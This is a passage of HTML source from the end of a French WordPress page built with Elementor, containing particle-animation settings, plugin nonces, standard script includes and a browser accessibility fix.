":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"30c92ff484","eael_register_nonce":"a32499ce55","eael_lostpassword_nonce":"3bae64be3f","eael_resetpassword_nonce":"15ead534f0"};
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"375ea3ffa4","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
